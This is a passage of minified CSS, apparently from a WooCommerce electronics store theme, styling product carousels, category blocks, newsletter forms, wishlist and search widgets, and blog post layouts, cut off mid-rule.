.owl-nav{display:none}.owl-carousel .owl-nav i{color:#aeaeae;font-size:30px}.owl-carousel .owl-nav i:hover{color:#333e48}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{position:absolute;top:calc(50% - 23px);transform:translateY(-50%);z-index:9999}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{opacity:.4;cursor:not-allowed}.owl-carousel .owl-nav .owl-prev{left:0}.owl-carousel .owl-nav .owl-next{right:0}.owl-carousel.owl-brands .owl-nav{display:block}.owl-carousel.owl-brands .owl-nav i{font-size:14px}.products-carousel{position:relative}.products-carousel .owl-item>.product{border-bottom-width:0}.products-carousel .owl-stage-outer{margin:auto;width:calc(100% - 2px)}.products-carousel .owl-nav{display:none}.products-carousel .owl-dots{display:none;margin:0 auto;flex:0 0 auto;width:100%}@media (min-width:768px){.products-carousel .owl-dots{display:block}}@media (min-width:1200px){.products-carousel{overflow:hidden;padding:.857em 0;padding-left:4px}.products-carousel .owl-nav{display:block}.products-carousel .owl-stage-outer{padding-bottom:0;overflow:visible;width:calc(100% - 3px)}.products-carousel .owl-item>.product{width:97%}}.products-carousel-with-timer{padding-top:36px}.products-carousel-with-timer header{flex-direction:column}.products-carousel-with-timer header .h2,.products-carousel-with-timer header h2{margin-bottom:15px}@media (min-width:768px){.products-carousel-with-timer header{justify-content:flex-start;align-items:center;flex-direction:row}.products-carousel-with-timer header .h2,.products-carousel-with-timer header h2{margin-bottom:0}.products-carousel-with-timer header .action-text{margin-left:auto}}.products-carousel-with-timer .deal-countdown-timer{display:flex;font-size:15px;font-weight:700;padding:5px 34px;border-radius:50px;margin-bottom:10px}@media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top:-15px;margin-left:30px;margin-bottom:0}}.products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right:10px}.products-carousel-with-timer .deal-countdown-timer .days,.products-carousel-with-timer .deal-countdown-timer b{display:none}.products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content:":";padding:0 4px}.products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content:none}.slider-with-deal-products-carousel{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);padding-top:.25rem;padding-bottom:.25rem}@media (max-width:767.98px){.slider-with-deal-products-carousel{margin-left:calc(-50vw + 50%)}}.slider-with-deal-products-carousel .category-icons-carousel-v2>div,.slider-with-deal-products-carousel .container{padding:0 15px}.slider-with-deal-products-carousel-inner .slider-block>div{overflow:hidden;border-radius:.938rem;background-size:cover;background-repeat:no-repeat;background-position:center center}@media (min-width:1480px){.slider-with-deal-products-carousel-inner .slider-block:not(:only-child){flex:0 0 auto;width:80%}}@media (min-width:1480px){.slider-with-deal-products-carousel-inner .deal-products-carousel-block{flex:0 0 auto;width:20%}}.recently-viewed-products-carousel .product .product-loop-footer,.recently-viewed-products-carousel .product .product-loop-header .loop-product-categories,.recently-viewed-products-carousel .product .woocommerce-loop-product__title{display:none}.recently-viewed-products-carousel .owl-item>.product::after,.recently-viewed-products-carousel .products>.product::after{height:57%}.recently-viewed-products-carousel .owl-item>.product:hover .product-inner{position:relative}.recently-viewed-products-carousel .owl-stage .owl-item:only-child>.product::after{content:none}.banner-with-products-carousel .banner .h1,.banner-with-products-carousel .banner h1{font-size:42px;line-height:38px}.banner-with-products-carousel .product{background-color:#fff}.banner-with-products-carousel .product::after{content:none}.banner-with-products-carousel .banner-tag{font-weight:700}@media (min-width:1200px){.banner-with-products-carousel{padding-top:6.6rem}.banner-with-products-carousel section.section-products-carousel{margin-bottom:0}}.banner-with-products-carousel .banner-sub-title{font-size:15px}.banner-with-products-carousel .banner-sub-title+span{font-size:48px;line-height:45px}.banner-with-products-carousel .banner-sub-title+span sup{font-size:36px}.banner-with-products-carousel .banner-sub-title+span sup+sup{font-size:16px}.jumbotron-product-category{background-color:#f5f5f5;margin-bottom:2.143em;padding:4.286em 4.286em 3.609em 4.286em}.jumbotron-product-category .jumbo-title{color:#333e48;font-size:3.214em;line-height:1em;text-transform:uppercase;font-weight:100}.jumbotron-product-category .jumbo-subtitle{color:#7e7e7e;line-height:1.5em;margin-bottom:0}.jumbotron-product-category .jumbo-image{margin-right:-3.143em;margin-top:-4.286em}.product-loop-categories .product-category>a{display:block;color:#333e48}.product-loop-categories .product-category img{margin:0 auto .714em auto;position:static}.product-loop-categories .product-category .h2,.product-loop-categories .product-category .h3,.product-loop-categories .product-category .woocommerce-loop-category__title,.product-loop-categories .product-category h2,.product-loop-categories .product-category h3{font-size:1.286em;font-weight:400;margin-bottom:.5em}.product-loop-categories .product-category .count{background-color:#fff0;color:inherit;display:none}.product-loop-categories .product-category::after{content:'';border-right:1px solid #ddd;position:absolute;height:70%;width:1px;top:50%;transform:translateY(-50%);right:0}.product-loop-categories .product-category.first{clear:both}@media (min-width:1200px){.products-with-category-image header,.products-with-category-image header.show-nav{margin-bottom:0}.products-with-category-image header .h1:after,.products-with-category-image header h1:after,.products-with-category-image header.show-nav .h1:after,.products-with-category-image header.show-nav h1:after{width:48%}}.categories-menu-list ul.nav{overflow:auto;border:none;padding-bottom:6px;position:relative;padding-top:0;flex-wrap:nowrap}.categories-menu-list .nav-item{margin:0;flex-shrink:0}.categories-menu-list .nav-item+.nav-item{padding-left:0;margin-left:1em}.categories-menu-list .nav-link{font-size:1em;padding:.571em 1em}.categories-menu-list .nav-link:focus,.categories-menu-list .nav-link:hover{font-weight:700}@media (min-width:1200px){.categories-menu-list ul.nav{flex-direction:column;padding-top:0;overflow:hidden}.categories-menu-list .nav-item+.nav-item{border-top:1px solid #ddd;margin-left:0}.categories-menu-list .nav-link{padding:.571em 0 .571em 1em}}@media (min-width:992px) and (max-width:1479.98px){.products-with-category-image-inner .products-block ul.products>li.product{flex:0 0 auto;width:33.33333333%}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(5n)::after,.products-with-category-image-inner .products-block ul.products>li.product:nth-child(even)::after{content:' '}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(3n)::after{content:none}.products-with-category-image-inner .products-block ul.products>li.product:nth-child(1n+7){display:none}}@media (min-width:768px){.products-with-category-image-inner .image-block{flex:0 0 auto;width:49%}.products-with-category-image-inner .image-block>img{padding-right:10px}.products-with-category-image-inner .products-block{flex:0 0 auto;width:51%;margin-top:7px;align-self:center}}@media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.products-with-category-image-inner .products-block{flex-basis:0%;flex-grow:1;max-width:100%}}@media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right:22px;flex:0 0 222px;max-width:222px;margin-top:2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding:1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size:1.2em}}@media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding:1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size:1.429em}}.products-carousel-category-with-image-inner section.section-products-carousel{margin-bottom:3px}@media (min-width:768px){.products-carousel-category-with-image-inner .image-block{flex:0 0 auto;width:28.16666667%;padding-right:0}.products-carousel-category-with-image-inner .products-carousel-block{flex:0 0 auto;width:71.83333333%;padding-left:0}.products-carousel-category-with-image-inner .products-carousel{padding-left:6px}}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body{display:block}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .loop-product-categories,.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-sku,.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .woocommerce-loop-product__title{display:none}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-rating{margin-bottom:15px}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description{margin-bottom:12px;height:3.5em}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description>div>div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.products-carousel-category-with-image-inner.description .owl-item>.product .product-loop-body .product-short-description>div>div:before{content:"";width:4px;height:4px;background-color:#7d7d7d;display:inline-block;border-radius:50%;margin-right:8px;vertical-align:middle}@media (min-width:992px){.products-carousel-category-with-image-inner.description .owl-item>.product:after{height:54%}}section.home-categories-block{margin-bottom:3.643em}section.home-categories-block header{margin-bottom:2.357em}.home-categories-block.full-width{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);background-color:#f9f9f9;padding-top:2.5em;padding-bottom:1.286em}@media (max-width:767.98px){.home-categories-block.full-width{margin-left:calc(-50vw + 50%)}}.home-categories-block.full-width header{display:block}.home-categories-block.full-width .category-inner>a{background-color:#fff}@media (min-width:768px){.home-categories-block.full-width .category-title .title{font-size:1em;font-weight:400}}.home-categories-block .h1{padding-bottom:.5em}.home-categories-block .category-inner>a{background-color:#f5f5f5}.home-categories-block .category .category-inner>a:hover{box-shadow:0 0 6px 0 rgb(1 1 1 / .3);transition:all .3s}@media (max-width:991.98px){.home-categories-block .category{margin-bottom:1.214em}}.home-categories-block .media-img img{transform:rotate(-15deg);padding-right:1.071em}.home-categories-block .category-title .title{font-size:.857em;line-height:1.167em;color:#333e48}@media (min-width:768px){.home-categories-block .category-title .title{font-size:1.571em;line-height:1.4;padding-right:1.071em}}@media (min-width:992px){.categories-block .row-cols-lg-1 .category-inner,.categories-block .row-cols-lg-2 .category-inner,.categories-block .row-cols-lg-3 .category-inner{margin-bottom:2.071em}.categories-block .row-cols-lg-1 .category-inner a,.categories-block .row-cols-lg-2 .category-inner a,.categories-block .row-cols-lg-3 .category-inner a{height:148px}.categories-block .row-cols-lg-1 .category-inner a img,.categories-block .row-cols-lg-2 .category-inner a img,.categories-block .row-cols-lg-3 .category-inner a img{height:120px;object-fit:contain;width:120px}.categories-block .row-cols-lg-3 .category-inner a img{height:140px;width:140px}.categories-block .row-cols-lg-4 .category-inner a img{height:89px;object-fit:contain;width:89px}.categories-block .row-cols-lg-4 .category-inner,.categories-block .row-cols-lg-5 .category-inner,.categories-block .row-cols-lg-6 .category-inner{margin-bottom:1.214em}.categories-block .row-cols-lg-4 .category-inner a,.categories-block .row-cols-lg-5 .category-inner a,.categories-block .row-cols-lg-6 .category-inner a{height:91px}}.category-icons-carousel .category{padding:0 10px;display:flex;align-items:flex-end;height:100px;justify-content:center}.category-icons-carousel .category .title{font-size:14px;color:#333e48;text-align:center;margin-bottom:0;line-height:1.4;font-weight:600;height:20px;overflow:hidden}.category-icons-carousel .category .category-icon{text-align:center;height:74px;width:122px;background-color:#f9f9f9;border-radius:100px 100px 0 0;margin-bottom:6px;display:flex;align-items:flex-end;justify-content:center}.category-icons-carousel .category .category-icon i{font-size:40px;color:#878787;margin-bottom:12px}.category-icons-carousel .category a:focus .category-icon i,.category-icons-carousel .category a:hover .category-icon i{color:#000}.category-icons-carousel .owl-carousel .owl-nav{display:block}.category-icons-carousel .owl-carousel .owl-nav .owl-next,.category-icons-carousel .owl-carousel .owl-nav .owl-prev{top:calc(50% - 0px)}.category-icons-carousel .owl-carousel .owl-nav .owl-next{right:-15px}.category-icons-carousel .owl-carousel .owl-nav .owl-prev{left:-15px}.category-icons-carousel-v2{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:1.5rem;border-top:1px solid #e0be00}@media (max-width:767.98px){.category-icons-carousel-v2{margin-left:calc(-50vw + 50%)}}.category-icons-carousel-v2>div{line-height:2.375rem;padding:0 15px}.category-icons-carousel-v2 .categories-carousel{padding-top:1rem;padding-bottom:1rem}.category-icons-carousel-v2 .category{height:auto}.category-icons-carousel-v2 .category .category-title{padding:.5rem .5rem 0;line-height:2.375rem}.category-icons-carousel-v2 .category .title{font-size:.81288rem;font-weight:500;line-height:1.2;color:#333e48;height:auto}.category-icons-carousel-v2 .category .category-icon{display:block;background-color:#fff0;line-height:2.375rem;height:auto;margin-bottom:0}.category-icons-carousel-v2 .category .category-icon i{font-size:1.87512rem;color:#333e48!important;margin-bottom:0}.category-icons-carousel-v2 .owl-nav.disabled{display:none}.category-icons-carousel-v2 .owl-nav .owl-next:not(.disabled) i,.category-icons-carousel-v2 .owl-nav .owl-prev:not(.disabled) i{color:#333e48}.product-categories-tags header{margin-bottom:1.5rem}.product-categories-tags .categories .category{margin-right:.8rem;margin-bottom:.8rem}.product-categories-tags .categories .category>a{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid #fff0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;padding:.67rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:4px;background-color:rgb(119 131 143 / .1);border-color:#fff0;color:#77838f}.product-categories-tags .categories .category>a:focus,.product-categories-tags .categories .category>a:hover{box-shadow:0 4px 11px rgb(119 131 143 / .35);color:#fff;background-color:#77838f;border-color:#fff0}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner{background-color:#f5f5f5;background-size:cover;background-repeat:no-repeat;background-position:top center}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner>a{min-height:19.428rem}.section-product-categories-1-6 .product-categories-1-6__inner .featured-category__inner--right .featured-category__name{font-size:1.12525rem;font-weight:500;color:#333e48}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category{margin-bottom:2rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a{display:block;min-height:8.571rem;padding-right:.5rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media{display:flex;min-height:8.571rem;align-items:center}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-image{padding-top:.5rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-image img{width:100%;height:100%;transform:rotate(-15deg)}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-body{flex:1;width:auto;margin-left:1rem}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a .media-body .category__name{font-size:.875rem;font-weight:400;color:#333e48;margin-bottom:0}@media (min-width:768px){.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner{overflow:hidden;height:100%;background-color:#f5f5f5}.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner:hover{box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}}@media (min-width:1480px){.section-product-categories-1-6 .product-categories-1-6__inner .categories-list__inner .category__inner>a{padding-right:2.5rem}}.product-categories-with-banner-carousel{position:relative;padding-bottom:.5rem;margin-bottom:2rem}.product-categories-with-banner-carousel header{margin-bottom:1.5rem}.product-categories-with-banner-carousel .product-categories-banner{border:1px solid #eaeaea;border-radius:.625rem}.product-categories-with-banner-carousel .product-categories-banner__inner{margin-left:0;margin-right:0}@media (min-width:1200px){.product-categories-with-banner-carousel .product-categories-banner .product-categories-1,.product-categories-with-banner-carousel .product-categories-banner .product-categories-2{flex:0 0 auto;width:20%}}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1{padding:1.5rem;background-color:#f9f9f9}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-item{margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name{font-size:.81288rem;font-weight:700;margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a{color:#333e48}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category__name a:hover{color:#13171b}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-list{padding-left:0;list-style:none;margin:0 0 0 1rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a{display:inline-block;font-size:.81288rem;color:#333e48;margin-bottom:.25rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-1 .product-category-child-item a:hover{font-weight:700;color:#13171b}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2{padding:.5rem 1.5rem}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item{font-size:.875rem;position:relative;display:block;padding:.32rem 0;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;border-right:0;border-left:0;border-radius:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item:first-child{border-top:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item:last-child{border-bottom:0}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a{display:block;color:#333e48;padding-top:.5rem;padding-bottom:.5em}.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a:focus,.product-categories-with-banner-carousel .product-categories-banner .product-categories-2 .product-category-item a:hover{font-weight:700;color:#333e48}.product-categories-with-banner-carousel .owl-stage{display:flex;flex-wrap:wrap}.product-categories-with-banner-carousel .owl-stage-outer{overflow:hidden}.product-categories-with-banner-carousel .owl-nav{position:absolute;top:.54688rem;right:0}.product-categories-with-banner-carousel .owl-next,.product-categories-with-banner-carousel .owl-prev{display:inline-block;cursor:pointer;padding:0;background-color:#fff0;border-width:0}.product-categories-with-banner-carousel .owl-next:hover,.product-categories-with-banner-carousel .owl-prev:hover{color:#333e48}.product-categories-with-banner-carousel .owl-next.disabled,.product-categories-with-banner-carousel .owl-prev.disabled{opacity:.5;cursor:not-allowed}.product-categories-with-banner-carousel .owl-next i,.product-categories-with-banner-carousel .owl-prev i{font-size:1.06225rem}.product-categories-with-banner-carousel .owl-prev{margin-right:.25rem}.product-categories-with-banner-carousel .owl-prev i{font-size:1.06225rem}.product-categories-with-banner-carousel .owl-next{margin-left:.25rem}.product-categories-with-banner-carousel .owl-next i{font-size:1.06225rem}@media (min-width:1200px){.products-6-1-with-categories header{margin-bottom:8px}}@media (min-width:1200px) and (max-width:1479.98px){.products-6-1-with-categories-inner .products-6 ul.products>li.product:nth-child(1n+7){display:none}}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content:none}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height:100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width:1px;height:100%}.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width:1px}.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width:1px;height:80%}.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child,.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width:0}@media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width:0}}@media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width:0}}@media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right:22px;flex:0 0 222px;max-width:222px;margin-top:24px}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex:0 0 38.666667%;max-width:38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex:0 0 61.333333%;max-width:61.333333%}}.page-template-template-homepage-v10 .categories-with-product .shop-control-bar-bottom .woocommerce-result-count{display:none}.page-template-template-homepage-v10 .categories-with-product .departments-menu-v2 .dropdown-menu{z-index:1}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form textarea{padding:.857em 1.214em;background-color:#fff0;color:#818181;line-height:1.286em;outline:0;border:0;-webkit-appearance:none;border-radius:1.571em;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ddd;height:44px;font-size:1em}div.wpforms-container-full .wpforms-form .wpforms-field{padding-bottom:1rem}div.wpforms-container-full .wpforms-form input[type=email]:focus,div.wpforms-container-full .wpforms-form input[type=password]:focus,div.wpforms-container-full .wpforms-form input[type=search]:focus,div.wpforms-container-full .wpforms-form input[type=text]:focus,div.wpforms-container-full .wpforms-form input[type=url]:focus,div.wpforms-container-full .wpforms-form textarea:focus{border-color:#66afe9;outline:0}div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit]{font-size:.875rem;font-weight:700;border-radius:50px;padding:1em 3em;border-width:0;display:inline-block;transition:all .2s ease-in-out}div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover{color:#fff;background-color:#000;border-color:#000;border-width:0}div.wpforms-container-full.ec-newsletter-form{margin-bottom:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff;border:0;height:41px;padding:.734em 2em;border-top-left-radius:1.571em;border-bottom-left-radius:1.571em}div.wpforms-container-full.ec-newsletter-form .wpforms-form{display:flex}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field-container{flex-basis:0%;flex-grow:1}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field,div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-submit-container{padding:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0;padding:.715em 2.134em;background-color:#333e48;color:#fff;font-weight:400;line-height:1.5;border-width:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]:hover{background-color:#000;border-width:0}.add-to-compare-link{padding:0;border-radius:0;font-weight:400}.add-to-compare-link::before{font:normal normal normal 14px/1 font-electro;margin-right:6px;content:"\64";vertical-align:middle;display:inline-block;font-size:16px}.add-to-compare-link.added::before{content:"\f00c";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-right:5px}.btn-add-to-compare i{margin:dir-values(0 5px 0 0);color:#c6c6c6;transition:.3s,ease}@media (prefers-reduced-motion:reduce){.btn-add-to-compare i{transition:none}}.yith-wcwl-icon{margin-right:3px}.yith-wcwl-add-button .fa-heart-o{font-weight:400}.yith-wcwl-add-button .fa-heart-o:before{content:"\f004"}.yith-wcwl-wishlistaddedbrowse>a{display:none}.yith-wcwl-wishlistexistsbrowse .feedback{display:none}.yith-wcwl-wishlistexistsbrowse>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;margin-right:5px;content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900}.wishlist-fragment .wishlist-title-container{text-align:center;margin-bottom:60px}.wishlist-fragment .wishlist-title{margin-bottom:15px}.wishlist-fragment .hidden-title-form>input{width:auto!important;display:inline-block!important}.wishlist-fragment .hidden-title-form .edit-title-buttons{display:inline-block;margin-left:12px}.wishlist-fragment .hidden-title-form .hide-title-form,.wishlist-fragment .hidden-title-form .save-title-form{height:30px;width:30px;color:#fff;border-radius:50%;display:inline-flex;justify-content:center;align-items:center;margin:0 5px}.wishlist-fragment .hidden-title-form .hide-title-form{background-color:#dc3545}.wishlist-fragment .hidden-title-form .save-title-form{background-color:#198754}.wishlist-fragment .show-title-form{padding:.5em 2.134em}.yith-wcwl-share{margin-top:10px}.yith-wcwl-share .h4,.yith-wcwl-share h4{line-height:20px;padding-bottom:10px;font-weight:700;font-size:18px}.yith-wcwl-share ul{padding-left:0;list-style:none;display:flex;margin-bottom:0}.yith-wcwl-share ul>li>a{line-height:1}.yith-wcwl-share ul>li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Brands'}.yith-wcwl-share ul>li{padding-right:20px}.yith-wcwl-share .share-button i{display:none}.yith-wcwl-share .facebook:before{content:'\f09a';color:#3b5998}.yith-wcwl-share .twitter:before{content:'\f099';color:#00aced}.yith-wcwl-share .pinterest:before{content:'\f0d2';color:#cb2027}.yith-wcwl-share .googleplus:before{content:'\f2b3';color:#dd4b39}.yith-wcwl-share .email:before{content:'\f0e0';color:#333e48;font-family:'Font Awesome 5 Free';font-weight:900}.aws-container .aws-search-form{height:41px;background-color:#fff0}.aws-container .aws-search-form .aws-loader{right:20px}.aws-container .aws-search-form .aws-search-clear span{top:0;margin-top:0}.aws-search-result{border-radius:6px;overflow:hidden;margin-top:0}.aws-container .aws-search-field{border-width:2px;border-radius:2.467em!important;padding:.3em 2.134em;height:41px;font-size:15px;background-color:#fff}.aws-container .aws-search-form .aws-search-clear{width:60px;border-top-right-radius:2.467em!important;border-bottom-right-radius:2.467em!important;color:#333e48;align-items:center;margin:0;padding:0;justify-content:center;display:flex!important}.rtl .aws-container .aws-search-form .aws-search-clear{border-top-left-radius:2.467em!important;border-bottom-left-radius:2.467em!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.aws-search-form.aws-processing .aws-search-clear span,.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear span{display:none}.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after{font-family:font-electro;content:"\6d";font-size:1.714em}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:flex!important}.header-v2 .aws-container .aws-search-form .aws-search-clear,.header-v4 .aws-container .aws-search-form .aws-search-clear,.header-v5 .aws-container .aws-search-form .aws-search-clear{background-color:#333e48;color:#fff}.header-v2 .aws-container .aws-search-field,.header-v4 .aws-container .aws-search-field,.header-v5 .aws-container .aws-search-field{border-color:#fff}.header-v7 .aws-container .aws-search-form .aws-search-clear{width:auto;background-color:#fff0;font-size:11px}.header-v7 .aws-container .aws-search-field{background-color:#fff0;border-radius:0!important;border-top-width:0;border-right-width:0;border-left-width:0;padding:.3em 1.134em;border-bottom:1px solid rgb(51 62 72 / .3)}@media (min-width:1480px){.header-v7 .aws-container .aws-search-field{min-width:242px}}.product-loop-header{position:relative}.product-loop-header .yith-wcqv-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-15%);white-space:nowrap;display:none}.product-card .yith-wcqv-button{position:absolute;display:none;top:100%;left:-65%}.columns-3 .product-card .yith-wcqv-button,.row-cols-lg-3 .product-card .yith-wcqv-button{left:-85%}.product-card:focus .yith-wcqv-button,.product-card:hover .yith-wcqv-button,.product:focus>.product-outer .yith-wcqv-button,.product:hover>.product-outer .yith-wcqv-button{display:block}#yith-quick-view-content form.cart{margin-bottom:25px}.yith-wcqv-main{padding:30px}article.post{margin-bottom:6.786em;position:relative}article.post .media-attachment{margin-bottom:2.143em}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-item figure{margin-bottom:0}article.post .media-attachment .media-attachment-gallery .owl-carousel .owl-dots{position:relative;margin-top:-1.643em;top:.714em;transition:all .2s ease-out 0s;opacity:0;margin-left:2.5em;text-align:left}article.post .media-attachment .media-attachment-gallery .owl-carousel:focus .owl-dots,article.post .media-attachment .media-attachment-gallery .owl-carousel:hover .owl-dots{top:-2em;opacity:1}article.post .media-attachment .electro-img-placeholder{position:relative}article.post .media-attachment .electro-img-placeholder i{color:#fff;font-size:3.571em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}article.post .entry-header{border-bottom:1px solid #ddd;margin-bottom:1.429em}article.post .entry-header .entry-title.h1,article.post .entry-header h1.entry-title{font-size:1.786em;letter-spacing:-.025em;font-weight:400;margin-bottom:.36em;padding-bottom:.36em}article.post .entry-header .entry-title.h1 a,article.post .entry-header h1.entry-title a{color:#434343}article.post .entry-header .entry-title.h1 a:focus,article.post .entry-header .entry-title.h1 a:hover,article.post .entry-header h1.entry-title a:focus,article.post .entry-header h1.entry-title a:hover{color:#000}article.post .entry-header .entry-meta{padding-bottom:1.071em}article.post .entry-header .entry-meta div,article.post .entry-header .entry-meta span{display:inline-block;font-size:.929em;line-height:1.231em;padding-right:.769em;color:#878787}article.post .entry-header .entry-meta div:after,article.post .entry-header .entry-meta span:after{color:#9f9f9f;content:"\f111";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:.385em;line-height:.385em;padding-left:2em;position:relative;top:-.6em}article.post .entry-header .entry-meta div:last-child:after,article.post .entry-header .entry-meta span:last-child:after{display:none}article.post .entry-header .entry-meta .meta-label,article.post .entry-header .entry-meta .tags-links{display:none}article.post .entry-header .entry-meta a{color:#878787}article.post .entry-content{color:#747474}article.post .entry-content .page-links{color:#262626;font-weight:700}article.post .entry-content .page-links .page-links-label{font-weight:400;background-color:#fff0;border:none;padding:0}article.post .entry-content .page-links a{color:#7e7e7e;font-weight:400}article.post .entry-content .page-links a:focus,article.post .entry-content .page-links a:hover{color:#262626}article.post .entry-content 